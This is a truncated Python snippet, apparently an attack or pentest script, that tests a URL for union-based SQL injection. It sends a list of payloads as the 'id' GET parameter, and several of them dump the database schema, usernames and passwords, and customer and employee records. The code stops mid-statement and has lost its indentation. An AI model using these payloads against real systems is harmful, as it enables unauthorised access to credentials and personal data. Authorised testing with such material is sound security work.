 # Function to test union-based SQLi
def test_union_based_sqli(url):
# SQL injection payloads for union-based SQLi
payloads = [
"1' UNION SELECT 1,2,3;--",
"1' UNION SELECT table_name, column_name, null FROM information_schema.columns;--",
"1' UNION SELECT username, password, null FROM users;--",
"1' UNION SELECT name, address, phone FROM customers;--",
"1' UNION SELECT title, author, content FROM articles;--",
"1' UNION SELECT product_name, price, description FROM products;--",
"1' UNION SELECT employee_name, salary, department FROM employees;--"
]
# Iterate over the payloads
for payload in payloads:
# Make an HTTP GET request with the injection and payload
response = requests.get(url, params={'id': payload})
# Extract the server's response
html = response.text
# Check the response for evidence of SQL injection
if re.search(r'\b2\b', html):